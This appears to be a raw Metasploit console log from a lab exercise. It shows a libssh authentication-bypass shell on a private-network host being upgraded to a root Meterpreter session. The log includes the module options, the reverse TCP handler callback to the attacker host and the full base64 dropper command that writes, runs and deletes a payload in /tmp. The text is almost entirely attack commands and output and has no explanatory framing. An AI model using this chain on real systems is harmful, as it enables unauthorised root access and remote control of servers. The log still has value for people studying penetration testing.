 msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type   Information                                                   Connection
--  ----  ----   -----------                                                   ----------
1         shell   libssh Authentication Bypass Scanner (SSH-2.0-libssh_0.8.3)  192.240.70.2:42455 -> 192.240.70.3:22 (192.240.70.3)
msf5 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf5 post(multi/manage/shell_to_meterpreter) > set LHOST eth1
LHOST => 192.240.70.2
msf5 post(multi/manage/shell_to_meterpreter) > run
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.240.70.2:4433
[*] Sending stage (985320 bytes) to 192.240.70.3
[*] Meterpreter session 2 opened (192.240.70.2:4433 -> 192.240.70.3:58830) at 2024-07-30 08:20:02 +0000
[-] Error: Unable to execute the following command: "echo -n
'/tmp/DyANh.b64' ; ((which base64 >&2 && base64 -d -) || (which base64 >&2 && base64 --decode -) || (which openssl >&2 && openssl enc -d -A -base64 -in /dev/stdin) || (which python >&2 && python -c 'im
port sys, base64; print base64.standard_b64decode(sys.stdin.read());') || (which perl >&2 && perl -MMIME::Base64 -ne 'print decode_base64($_)')) 2> /dev/null > '/tmp/wVfuw' < '/tmp/DyANh.b64' ; chmod +x '/tmp/wVfuw' ; '/tmp/wVfuw' & sleep 2 ; rm -f '/tmp/wVfuw' ; rm -f
'/tmp/DyANh.b64'"
[-] Output: "[1] 22"
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                   Information                                                  Connection
--  ----  ----                   -----------                                                  ----------
1         shell                  libssh Authentication Bypass Scanner (SSH-2.0-libssh_0.8.3)  192.240.70.2:42455 -> 192.240.70.3:22 (192.240.70.3)
2         meterpreter x86/linux  uid=0, gid=0, euid=0, egid=0 @ 192.240.70.3                  192.240.70.2:4433 -> 192.240.70.3:58830 (192.240.70.3)
msf5 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer     : 192.240.70.3
OS           :  (Linux 5.4.0-190-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter >